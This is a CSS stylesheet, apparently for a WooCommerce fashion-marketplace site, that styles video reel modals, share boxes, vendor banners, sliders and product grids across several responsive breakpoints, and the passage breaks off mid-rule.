 .splyr-reels-video-modal .iphonex-sply-xp{
 	display: none !important;
 }
 .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content{
  /*  	width: 96%;
    	position: absolute;
    	top: 10px;
    	left: 5px;
    	overflow: hidden;
    	border-radius: 12%;
    	height: 94%;*/

    } 
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner{
    	position: relative;
    	height: 543px;
    }

    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block{
    	position: absolute;
    	bottom: 0px;
    	z-index: 99;
    	left: 0px;
    	width: 100%;
    	padding: 14px;
    	color: #fff;
    	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.85) 100%); /* FF3.6-15 */
    	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* Chrome10-25,Safari5.1-6 */
    	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.85) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */

    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block h3{
    	color: #fff;
    	font-size: 11px;
    	line-height: 16px;
    	font-family: 'MonumentExtended Regular';
    	margin: 0px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block a{
    	color: #fff;
    	
    }

    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content video{
    	width: 100%;
    	object-fit: cover;
    	height: 100%;
    }

    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-left-col{
    	width: 80%;
    	float: left;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col{
    	width: 20%;
    	float: right;
    	text-align: right;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span{
    	display: block;
    	font-size: 18px;
    	padding-top: 5px;
    	position: relative;
    }


    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span .feed-share-icon {
    	float:right;
    	width:40px;
    	text-align:center;
    	margin-top: 6px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span  .feed-share-icon img {
    	height:28px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span  .feed-share-box {
    	position: absolute;
    	top: -163px;
    	right: -11px;
    	transform: inherit;
    	background-color: #343a40;
    	box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 44px 0px;
    	z-index: 9999;
    	display: none;
    	padding: 10px;
    	border-radius: 8px;
    	transition: all 0.3s ease 0s;
    	width: 180px;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span  .feed-share-box:before {
    	content: "";
    	position: absolute;
    	top: 89%;
    	right: 6%;
    	transform: translateY(50%) rotate(45deg);
    	height: 15px;
    	width: 15px;
    	background-color: inherit;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span    .feed-share-box  a {
    	padding: 4px 15px;
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    	border-radius: 26px;
    	cursor: pointer;
    	font-family: MonumentExtended Regular;
    	font-size:11px;
    	text-align: left;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-right-col span     .feed-share-box  a span{
    	display: inline-block !important;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info{
    	display: inline-block;
    	width: 100%;
    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info .rvm-vendor-logo{
    	float: left;
    	width: 40px

    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info .rvm-vendor-name{
    	float: left;
    	line-height: 36px;
    	font-size: 10px;
    	width: calc(100% - 45px);

    }
    .splyr-reels-video-modal .rvm-mobile-mock .rvm-mobile-mock-content .rvm-mobile-mock-content-inner .rvm-mobile-mock-content-block .rvm-vendor-info   img {
    	width: 30px!important;
    	height: 30px!important;
    	border-radius: 50%!important;

    	display: inline;
    	float: left;
    	margin-right: 5px!important;
    }
    .splyr-reels-video-modal-overlay{
    	position: fixed;
    	top: 0px;
    	left: 0px;
    	width: 100%;
    	height: 100%;
    	z-index: 999;
    	background: rgba(0,0,0,0.8);
    	display: none;
    }
    .splyr-reels-video-modal-close-btn{
    	position: fixed;
    	top: 5%;
    	text-align: center;
    	width: 100%;
    	filter: invert(1);
    	margin-bottom: 15px;
    	display: inline-block;
    	cursor: pointer;
    }
    .splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content .sdfm-mobile-mock-content-inner .sdfm-mobile-mock-content-block .sdfm-right-col span{
    	position: relative;
    }
    .sdffeed-share-box {
    	position: absolute;
    	top: -163px;
    	right: -11px;
    	transform: inherit;
    	background-color: #343a40;
    	box-shadow: rgba(0, 0, 0, 0.1) 0px 2px 44px 0px;
    	z-index: 9999;
    	display: none;
    	padding: 10px;
    	border-radius: 8px;
    	transition: all 0.3s ease 0s;
    	width: 180px;
    }
    .sdffeed-share-box:before {
    	content: "";
    	position: absolute;
    	top: 89%;
    	right: 6%;
    	transform: translateY(50%) rotate(45deg);
    	height: 15px;
    	width: 15px;
    	background-color: inherit;
    }
    .sdffeed-share-box  a {
    	padding: 6px 15px;
    	margin-bottom: 10px;
    	display: inline-block;
    	width: 100%;
    	color: #fff;
    	background: #000;
    	border-radius: 26px;
    	cursor: pointer;
    	font-family: MonumentExtended Regular;
    	font-size:11px;
    	line-height: 16px;
    	text-align: left;
    }
    .sdffeed-share-box  a span{
    	display: inline-block !important;
    	padding-top: 0px  !important;
    }

    .post-credited-sec{
    	color: #666666;
    	margin:  0px auto;
    	text-align: left;
    	font-size: 16px;
    	line-height: 1.8em;
    	max-width: 780px;
    	font-family: interregular;
    	margin-top:50px; 

    }
    .post-credited-sec a{
    	font-weight: 700;
    	color: #444242;
    }

    @media only screen and (min-width:1400px) and (max-width:1499px) {

    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-icon{

    		font-size: 28px;


    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
    		font-size: 16px;
    		line-height: 26px;
    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content  a.view-detail{ 
    		font-size: 13px;
    	}
    	.vendor-banner .vendor-banner-text h2 {
    		font-size: 48px;
    		line-height: 58px;
    	}
    	.vendor-banner .vendor-banner-text p {
    		font-size: 18px;
    		margin: 0px 0px;
    		line-height: 27px;
    		max-width: 700px;
    	}
    	.main-slider .slider-inner .splyxp-mobile-video {
    		z-index: 1 !important;
    		width: 243px;
    		object-fit: contain;
    		left: 58.2%;
    		top: 14%;
    		height: auto;
    		display: inline-block;
    		position: absolute;
    	}
    	.main-slider .slider-inner .slider_img_three {
    		width: 1000px !important; 
    	}
    	.main-slider .slider-slide {
    		height: 80vh;
    	}
    	
    	.main-slider .slider-inner .slider_img_one {
    		width: 750px; 
    		right: 16%;
    	}
    	.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video{

    		width: 523px !important; 
    		top: 88px !important;  
    		left: 120px !important;  
    		height: 393px !important;  
    		padding-bottom: 10px !important; 
    	}

    	.main-slider .slider-inner .slider_img_two {
    		width: 370px;
    	}
    	.sply-video video {
    		width: auto;
    		height: 100%;
    	}
    	.video-feed-wrapper .video-feed-mobile {
    		width: 375px;
    	}
    	.video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner {
    		height: 640px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block h3 {
    		color: #fff;
    		font-size: 14px;
    		line-height: 18px;
    	}
    }

    @media only screen and (min-width:1500px) and (max-width:1800px) {
    	.wcmp_vendor_banner_template.template3 .vendor_description {
    		width: 68% !important;
    	}
    	.splyr-channel-story-modal .splyr-channel-story-modal-inner {
    		width: 320px;
    	}
    	.post-credited-sec{
    		font-size: 19px;
    	}
    	.splyr-channel-story-modal .splyr-channel-story-modal-inner video {
    		width: 100%;
    		height: 620px;
    	}
    	.single-post .entry-content p {

    		font-size: 23px;
    		line-height: 1.9em;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content h3 {
    		font-size: 11px;
    		line-height: 15px;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides img {
    		left: -15%;
    		height: 225px;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides .splyxpco-carosule-slide-content{
    		top: 222px;
    	}
    	.splyxp-carosule-section .splyxp-carosule-slides .splyxp-carosule-slide-inner {
    		height: 280px;
    	}
    	.splyxp-experiential-shopping-section .splyxp-experiential-shopping-slide .splyxp-experiential-shopping-slide-img {
    		height: 506px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-right-col span {
    		display: block;
    		font-size: 24px;
    		padding-top: 14px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block .sdfm-vendor-info .sdfm-vendor-name {
    		line-height: 36px;
    		font-size: 13px;
    	}
    	.video-feed-wrapper .video-feed-mobile .sdfm-mobile-mock-content-block h3 {
    		color: #fff;
    		font-size: 14px;
    		line-height: 18px;
    	}
    	.video-feed-wrapper .video-feed-mobile {
    		width: 375px;
    	}
    	.video-feed-wrapper .video-feed-mobile .video-feed-mobile-inner {
    		height: 640px;
    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner{
    		height: 350px; 
    	}

    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content h3 {
    		font-size: 16px;
    		line-height: 26px;
    	}
    	.splyr-discovery-feed .splyr-discovery-feed-row .splyr-discovery-feed-box .splyr-discovery-feed-box-inner .sdfb-content  a.view-detail{ 
    		font-size: 15px;
    	}
    	.vendor-banner .vendor-banner-text p {
    		font-size: 24px;
    		margin: 0px 0px;
    		line-height: 32px;
    		max-width: 700px;
    	}
    	.vendor-banner .vendor-banner-text h2 {
    		font-size: 52px;
    		line-height: 62px;
    	}
    	.splyxp-mobile-video-wrapper .splyxp-mobile-video-wrapper-inner {
    		position: relative;
    		width: 100%;
    		height: 500px;
    		display: inline-block;
    	}
    	.splyxp-mobile-video-wrapper {
    		position: absolute;
    		right: 15%;
    		top: 20%;
    		width: 290px;
    	}
    	.boxexp-popup-txt { 
    		font-size: 11px;
    	}
    	.boxexp-popup-txt.left-50,.boxexp-popup-txt.right-90 { 
    		font-size: 13px;
    	}
    	.collaborations-section .collaborations-inner .collaborations-slide .cs-content p {
    		font-size: 20px; 
    		line-height: 32px; 
    	}
    	.splystyles-home-marque { 
    		font-size: 20px;
    	}
    	.collaborations-section .collaborations-inner .collaborations-slide .read-more {

    		padding: 6px 15px 4px 15px; 
    		line-height: 21px;  
    		font-size: 13px;
    	}
    	.collaborations-section .collaborations-inner .collaborations-slide .cs-content h3 {
    		font-size: 34px;
    		line-height: 44px;
    	}
    	.main-slider .slider-inner .splyxp-mobile-video {
    		height: 100%;
 		/*z-index: 1 !important;
 		width: 289px;
 		object-fit: contain;
 		left: 58.2%;
 		top: 14%;
 		height: auto;
 		display: inline-block;
 		position: absolute;*/
 	}
 	.journal-post-main .journal-post-box {
 		
 		min-height: 700px;
 	}
 	.main-navigation ul li a{
 		font-size:11px;
 	}
 	.sply-style-detail-section .attached-products-list .attached-product {
 		min-height: 446px;
 	}
 	.ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span {
 		padding: 8px 10px 6px 10px;
 		font-size: 14px; 
 	}
 	.main-slider .slider-inner .slider_img_mobile_device_2 {
 		width: 310px;

 		right: 13%;
 		top: 155px;
 		opacity: 1;
 	}
 	.main-slider .slider-inner .slider_img_mobile_device {
 		width: 620px; 
 		right: 25%;
 		top: 163px;
 		opacity: 1;
 	}
 	.home-rss-post-slider-section .home-rss-post-slider h4 {
 		font-size: 18px;
 		line-height: 26px;
 		width: 440px;
 	}
 	.home-rss-post-slider-section .journal-slide-title {
 		height: 450px; 
 	} 
 	.home-rss-post-slider-section .home-rss-post-slider img {
 		width: calc(100% - 100px);
 		height: 450px; 
 	}
 	.home-sneakers-section .home-product-cat-slide {

 		min-height: 500px;
 	}
 	.by-s-plyr-logo, ul.products .by-s-plyr-logo, ul.rec-prods-ul .by-s-plyr-logo {
 		font-size: 16px;
 	}
 	.by-s-plyr-logo img, ul.products .by-s-plyr-logo img, ul.rec-prods-ul .by-s-plyr-logo img {
 		width: 36px !important;
 		height: 36px !important;
 	}
 	.home-sneakers-section .home-product-cat-slide h3 ,.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col h4{
 		font-size: 13px;
 		line-height: 18px; 
 	}
 	.collaborations-section .collaborations-inner .collaborations-slide .cs-image {

 		height: 490px;

 	}
 	.collaborations-section .collaborations-inner .collaborations-slide {
 		float: left;
 		width: 457px;
 		padding:0px;

 		line-height: 1px;
 		margin: 0 auto;

 	}
 	.store-section-inner .product h2 {
 		font-size: 16px !important;
 		font-weight:normal;
 	}
 	.woocommerce ul.products li.product a, .woocommerce-page ul.products li.product a {
 		font-size: 13px;	
 	}
 	.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont h3 {
 		font-size: 14px;
 		line-height: 20px;
 	}
 	.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .brand-name {
 		font-size: 13px;
 	}
 	.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name, .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name {
 		font-size: 14px;
 	}
 	.vendor-styles-section-inner .style-slide .cont-sec h4, .vendor-styles-home-section .style-slide .cont-sec h4 {
 		font-size: 19px;
 	}
 	.vendor-styles-section-inner .style-slide .cont-sec p.descp, .vendor-styles-home-section .style-slide .cont-sec p.descp {
 		font-size: 16px;
 	}
 	#splyr-channel-rss .journal-post-main .journal-post-box h2 {
 		font-size: 14px;
line-height: 21px;
 	}
 	#splyr-channel-rss .journal-post-main .journal-post-box p {
 		font-size: 15px;
 		line-height: 22px;
 	}
 	.splyrss-owner .splyrss-date-name span.splyrss-owner-name {
 		font-size: 13px;
 	}
 	.splyrss-owner .splyrss-date-name span {
 		font-size: 11px;
 	}
 	#splyr-channel-rss .journal-post-main .journal-post-box {
 		min-height: 410px;
 	}
 	.wcmp_vendor_banner {
 		width: 103.5% !important;
 	}
 	.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {
 		font-size: 15px;
 	}
 	.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
 		position: relative;
 		height: 375px;
 	}
 	.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
 		font-size: 18px;
 		line-height: 22px;
 	}
 	.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
 		font-size: 15px;
 	}
 	.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span {
 		font-size: 15px;
 	}
 	.wcmp_vendor_banner_template.template3 .description_data p {
 		font-size: 20px;
 		line-height: 30px;
 	}
 	.wcmp_vendor_banner_template.template3 a.wcmp_vendor_detail {
 		font-size: 14px;
 	}
 	.vendor_address label {
 		font-size: 14px !important;

 	}

 	.home-page-headng h2 {
 		font-size: 38px;
 		line-height: 53px;
 	}
 	.home-page-headng h2 img {
 		width: 118px;
 	}
 	.sply-style-detail-section .attached-products-list .attached-product .brand-name {
 		font-size:14px; 
 	}
 	.sply-style-detail-section .attached-products-list .price {
 		font-size: 16px;
 		font-weight: normal;
 	}
 	.sply-style-detail-section .attached-products-list .style-info-sec p {
 		font-size: 16px;
 		line-height: 26px;
 	}
 	.sply-style-detail-section .attached-products-list .style-info-sec .likes {
 		font-size: 16px;
 	}
 	.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link a {
 		font-size: 16px;
 		padding: 18px 40px 15px 40px;
 	}
 	.top-marquee-journal a{
 		font-size: 14px;
 	}

 	.sply-style-detail-section .attached-products-list h3 {
 		font-size: 14px;
 		line-height: 18px;
 	}
 	.sply-style-detail-section .attached-products-list h2 {
 		font-size: 26px;
 		line-height: 34px;
 	}

 	.search-results .store-section .store-section-inner .product {
 		min-height: 600px;
 	}
 	.editorials-search-results .editorial-result-card .editorial-cover {
 		max-height:300px;
 	}
 	.editorials-search-results .editorial-result-card h4 {
 		font-size: 14px;
 		line-height: 24px;
 	}
 	.editorials-search-results .editorial-result-card .post-owner {
 		font-size: 16px;
 	}
 	.home-page-headng h2 span.sm {
 		font-size: 13px;
 	}
 	.filter-menu-toggles a {
 		font-size: 14px;
 	}
 	.search-results .woocommerce ul.products li.product h2 {
 		font-size: 16px!important;	
 		min-height: 46px;
 	}
 	.search-results .woocommerce ul.products li.product .price {
 		font-size: 14px!important;	
 	}
 	.main-slider .slider-inner .slider-text .banner-animated-logo img {
 		width: 260px;
 	}
 	.main-slider .slider-inner .slider-text .store-logos-links img {
 		width: 150px;
 	}


 }
 @media only screen and (min-width: 1100px) {
 	.woocommerce.vendortype-shopper-stylist ul.products li.product, .woocommerce-page ul.products li.product {

 		width: 21.05%;
 	}
 }
 @media only screen and (min-width: 651px) and (max-width:1300px) {
 	.main-navigation ul li a {
 		font-size: 11px;
 	}
 }
 @media only screen and (min-width: 651px) and (max-width:1100px) {
 	.sply-cat-heading h2 { 
 		font-size: 28px; 
 	}
 	.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
 		float: left;
 		margin: 0 0 1em 0; 
 		width: 25%; 
 	}
 	.product-help-text.pht-pin-wishboard {
 		top: 136px;
 		left: -349px;
 	}
 	.product-help-text.pht-get-now .arrow-item {
 		float: left;
 		margin-top: 22px !important;
 	}
 	.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide .shopfeature-content {

 		top: 100px;
 	}

 	.sply-cat-heading {
 		top: 62px;
 	}
 	.shopfeature-slider .shopfeature-slider-inner,.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide {

 		height: 362px;
 	}
 	.product-help-text.pht-pin-wishboard.buynow {
 		top: 200px;
 		left: -345px;
 	}
 	.product-help-text.pht-buy-now {
 		left: 0px;
 		top: -35px;
 	}
 	.product-help-text .arrow-item {
 		float: left;
 		margin-top: -20px;
 		width: 80px;
 	}
 	.product-help-text .arrow-txt{
 		width: calc(100% - 95px) !important;
 	}
 	.related.products .primary-img, .related.products .secondary-img{ 
 		height: 242px;
 		overflow: hidden;
 	}
 	
 	.vendor-banner .vendor-banner-text h2 {
 		font-size: 36px;
 		line-height: 46px;
 	}
 	.home-styles-section.product-slider-after .product-slider-inner .product-slide .product-slide-img .style-hover-disc{
 		position: static; 
 		padding: 15px; 
 		opacity: 1;
 		margin-left: -1px;
 		margin-right: -1px;
 		width: 102%;
 	}
 	.main-navigation-mobile ul .sub-menu .sub-menu {
 		display: none !important;
 	}
 	.vendortype-shopper-stylist .splyr-channel-stories-section {

 		width: 100%;
 	}
 	.main-navigation-mobile {
 		background: #fff;
 	}
 	.main-navigation-mobile ul .sub-menu a {
 		color: #000;
 		text-transform: capitalize;
 		font-family: MonumentExtended Regular;
 	}
 	.main-navigation-mobile ul li a {
 		color: #000 !important; text-transform: capitalize;
 		font-family: MonumentExtended Regular;}
 		.main-navigation-mobile ul li .sub-menu li{
 			border-bottom: 0px !important;

 		}
 		.main-navigation-mobile ul li {
 			border-bottom: 1px solid #36415d;
 			padding: 15px;

 		}
 		.main-navigation-mobile ul ul li {
 			border: 0px;
 			padding: 5px 20px;
 		}

 		.main-slider .slider-inner .slider_img_mobile_device {
 			width: 310px;
 			right: 20%;
 			top: 123px;
 		}
 		.main-slider .slider-inner .slider_img_mobile_device_2 {
 			width: 160px;
 			right: 8%;
 			top: 110px;
 		}
 		.home-sneakers-section .home-product-cat-slide {
 			width: 33.33% !important;
 			min-height: 530px;
 		}
 		.vendor-banner {
 			position: relative;
 			margin-top: 60px;
 			background: #000;

 		}
 		.vendor-banner img {
 			display: none !important;
 		}
 		.vendor-banner .vendor-banner-text {
 			left: 8%;
 			bottom: 20%;
 			position: static !important;
 			padding: 40px !important;
 		}
 		.home-sneakers-section .home-product-cat-slide:last-child {
 			display: none !important;
 		}
 		.splyr-channel-error {

 			width: 75%;
 		}
 		.psdwwo-heading h2 img {
 			width: 95px;
 			margin-bottom: -8px;
 		}
 		.home-page-headng h2 img {
 			width: 95px;
 			margin-bottom: -8px;
 		}
 		.header {
 			padding: 14px 20px 6px 20px;
 		}
 		.header .menu-toggle-btn {
 			left: 20px;
 			top: 5px;
 		}
 		.store-section-inner .shop-product .product-box .product-img, .store-section-inner .primary-img, .store-section-inner .secondary-img {
 			min-height: 198px;
 		}
 		.user-subscribe-vendor-section {
 			right: 5px;
 			top: -5px;
 		}
 		.search-results .store-section .store-section-inner .right-sidebar .product-listing-page .woocommerce ul.products li.product {
 			width: 33.33%;
 		}
 		.search-results .store-section .store-section-inner .primary-img, .search-results .store-section .store-section-inner .secondary-img {
 			min-height: 185px;
 		}
 		.editorials-search-results .editorial-result-card {
 			width:33.33%;
 		} 
 		.editorials-search-results .editorial-result-card .editorial-cover {
 			border-radius: 0px;
 		}

 		.main-slider .slider-inner .slider_img_one, .main-slider .slider-inner .slider_img_three{
 			opacity: 1 !important;
 		}
 		.collaborations-section .collaborations-inner .collaborations-slide .cs-image .collaborations-video,.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content,.sply-style-subscription .sply-style-subscription-inner .sss-box,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box .ouvp-icon,.our-user-value-propoitions .our-user-value-propoitions-inner .ouvp-box{
 			opacity: 1 !important;
 		}
 		.main-slider .slider-inner .slider_img_one .slider_img_one_inner .slider_img_one_video {

 			width: 224px; 
 			top: 37px;
 			left: 51px;
 			height: 158px; 
 		}
 		.main-slider .read-more-now {

 			padding: 5px 15px; 
 			margin-top: 5px;
 			width: 160px;
 			font-size: 12px;
 			line-height: 24px;
 		}
 		.main-slider .slider-inner .slider_img_three {
 			width: 600px;
 		}
 		.main-slider .slider-inner .slider_img_two {
 			width: 150px;
 			opacity: 1;
 		}
 		.main-slider .slider-inner .slider_img_one {
 			width: 320px;
 			position: absolute;
 			right: 12%;
 		}

 		.main-slider .slider-inner .slider-text h2 {

 			font-size: 24px;
 			width: 50%;
 			line-height: 34px;
 			margin: 0px;
 		}
 		.home-page-headng h2 {
 			font-size: 30px;
 			line-height: 44px;
 		}
 		.home-sneakers-section .slick-next {
 			right: 25px;
 		}
 		.home-sneakers-section .slick-prev {
 			right: 50px;
 		}

 		.home-page-headng h2 span.sm {
 			font-size: 12px;
 			line-height: 16px;
 			padding-left: 0px;
 			display: block;
 			width: 100%;
 		}
 		.collaborations-section .slick-prev, .collaborations-section .slick-next{
 			display: none !important;
 		}
 		.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
 			bottom: 10%;
 		}
 		.product-slider-after .slick-prev {
 			right: 50px;
 		}
 		.product-slider-after .slick-next {
 			right: 25px;
 		}

 		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
 			width: 75%;
 		}
 		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
 			font-size: 18px;
 			color: #fff;
 			line-height: 24px;
 		}
 		.re-sply-detial-section .re-sply-detial-banner .rsdb-content, .page-vendor-registration .vr-detial-banner .rsdb-content {

 			top: 8%;

 		}
 		.form-wppp-select.products-per-page {
 			margin-right: 0px;
 		}
 		.main-slider .main-slider-search form{
 			width: 50%;
 		}
 		.search-suggestions-box {
 			width: 70%;
 			height: 240px;
 		}

 		.menu-toggle-btn{
 			display: block;
 		}
 		.main-navigation{
 			display: none;
 		}
 		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
 			width: 33.33%;
 			padding: 10px;
 			margin: 0px;
 			clear: initial;
 		}
 		.ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n) {
 			float: left;  
 			clear: initial !important;  
 		}

 		.sply-video .sply-video-content p {
 			font-size: 18px;
 			line-height: 25px;
 			margin-bottom: 20px;
 			padding: 0px 30px;
 			margin-top: 10px;
 		}

 		.sply-video .sply-video-content h3 {
 			font-size: 32px;
 			line-height: 40px;
 			margin: 0px;
 		}

 		.sply-video .sply-video-content .become-provider { 
 			padding: 7px 30px;
 			font-size: 14px; 
 		}

 		.sply-video .sply-video-content { 
 			top: 39%; 
 			padding: 0px 20px;
 		}

 		.welcome-user{
 			display: none;
 		}
 		.sply-eshopper-section .slick-prev.slick-arrow, .sply-eshopper-section .slick-next.slick-arrow {

 			top: -23%;

 		}
 		.splystyle-about-text .splystyle-about-text-inner {
 			width: 80%; 
 			font-size: 22px;
 			line-height: 28px;
 		}
 		.my-prefernce-appearance {
 			width: 100%;
 			margin-bottom: 10px;
 		}
 		.my-prefernce-usuallyspend {
 			padding-left: 0px;
 			width: 100%;
 			float: left;
 		}
 		.signup-sizes-section .signup-sizes-box {

 			width: 50%; 
 		}
 		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
 			width: 50%;
 		}
 		.select-gender-section, .select-dob-section, .add-city-section, .country-select {
 			float: left;
 			width: 50%;
 			padding: 0px 10px;
 		}
 		.vendor-page-sec .vendor-page-form {
 			width: 60%;
 			padding: 0px 30px; 
 		}
 		.vendor-page-sec .vendor-page-img {
 			width: 40%;
 			height: 70%;
 			position: absolute;
 			right: 0;
 			overflow: hidden;
 		}
 		.vendor-page-sec .vendor-page-img img{
 			height: 100%;
 			width: auto;
 			-o-transition: .5s;
 			-ms-transition: .5s;
 			-moz-transition: .5s;
 			-webkit-transition: .5s;
 			transition: .5s;
 			top: 0%;
 			left: 50%;
 			position: relative;
 			transform: translateX(-50%) translateY(-0%);
 			-ms-transform: translateX(-50%) translateY(-0%);
 			-webkit-transform: translateX(-50%) translateY(-0%);
 			-moz-transform: translateX(-50%) translateY(-0%);
 			-o-transform: translateX(-50%) translateY(-0%);
 			max-width: inherit;
 		}
 		.my-pref-content .fl-box.wid-20 {
 			width: 33.33%;
 		}
 		.my-pref-content .fl-box.wid-20 img{
 			width:100%;
 		}
 		.home-product-sec-col {
 			min-height: 510px;
 		}
 		footer .footer-subscribe .footer-subscribe-inner {
 			width: 40%;
 		}
 		.collaborations-section .collaborations-inner .slick-next {
 			right: -21px;
 		}
 		.collaborations-section .collaborations-inner .slick-prev {
 			left: -21px;
 			z-index: 9;
 		}
 		.main-slider {
 			margin-top: 0px;
 		}
 		.head-right-nav a {
 			padding: 10px 5px;
 		}
 		.head-right-nav {
 			width: 40%;
 		}
 		.woocommerce #content div.product div.images,
 		.woocommerce #content div.product div.summary,
 		.woocommerce div.product div.images,
 		.woocommerce div.product div.summary,
 		.woocommerce-page #content div.product div.images,
 		.woocommerce-page #content div.product div.summary,
 		.woocommerce-page div.product div.images,
 		.woocommerce-page div.product div.summary {
 			float: left;
 			padding: 0px 5px;

 		}
 		.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{
 			padding-left: 0px;
 		}
 		.product-detail-page .product-detail-inner {
 			width: 100%;
 			margin: 0 auto;
 		}
 		.main-slider .slider-inner .slick-prev.slick-arrow {
 			right: 76px;
 		}
 		.main-slider .slider-inner .slick-next.slick-arrow {
 			right: 10px;
 		}
 		.main-slider {
 			height: auto;
 			padding: 8.5% 0px 0px 0px;
 		}
 		.feature-section .feature-section-inner .feature-col {
 			width: 50%;
 		}
 		.contact-section .contact-img .contact-heading h2 {
 			font-size: 64px;
 		}
 		.contact-section .contact-img .contact-heading {
 			position: absolute;
 			bottom: 60px;
 			right: -92px;
 		}
 		.contact-section .contact-img .contact-heading p {
 			font-size: 13px;
 		}
 		.container {
